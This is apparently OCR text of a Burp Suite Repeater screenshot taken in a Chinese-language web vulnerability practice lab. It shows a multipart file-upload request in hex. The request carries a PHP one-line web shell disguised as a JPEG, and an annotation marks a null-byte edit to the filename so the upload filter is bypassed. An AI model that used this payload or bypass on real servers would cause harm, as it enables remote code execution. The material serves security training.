 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.1 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opti
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render \n
000002d0 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d : close -----
000002e0 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
000002f0 61 72 79 6b 62 33 4e 32 4e 6a 53 6a 46 69 5a 41 arykb3N2NjSjFiZA
00000300 33 62 35 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 3b5 Content-Dis
00000310 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
00000320 61 74 61 3b 20 6e 61 6d 65 3d 22 4d 41 58 5f 46 ata; name="MAX_F
00000330 49 4c 45 5f 53 49 5a 45 22 0d 0a 0d 0a 31 30 30 ILE_SIZE" 100
00000340 30 30 30 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 000 ------WebKi
00000350 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 6b 62 33 tFormBoundarykb3
00000360 4e 32 4e 6a 53 6a 46 69 5a 41 33 62 35 0d 0a 43 N2NjSjFiZA3b5 C
00000370 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
00000380 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
00000390 61 6d 65 3d 22 75 70 6c 6f 61 64 65 64 22 3b 20 ame="uploaded";
000003a0 66 69 6c 65 6e 61 6d 65 3d 22 67 65 74 2e 70 68 filename="get.ph
改成00
000003b0 70 20 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 p " Content-Typ
000003c0 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d e: image/jpeg
000003d0 0a 3c 3f 70 68 70 20 40 65 76 61 6c 28 24 5f 52 <?php @eval($_R
000003e0 45 51 55 45 53 54 5b 6b 69 73 73 6d 79 70 70 5d EQUEST[kissmypp]
000003f0 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b );?> ------WebK
00000400 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 6b 62 itFormBoundarykb
00000410 33 4e 32 4e 6a 53 6a 46 69 5a 41 33 62 35 0d 0a 3N2NjSjFiZA3b5
00000420 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
00000430 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
00000440 6e 61 6d 65 3d 22 55 70 6c 6f 61 64 22 0d 0a 0d name="Upload"
主页
使用说明
设置/重置数据库
爆破
命令注入
客户端请求伪造
文件包含
文件上传
文件下载
不安全的验证码
SQL注入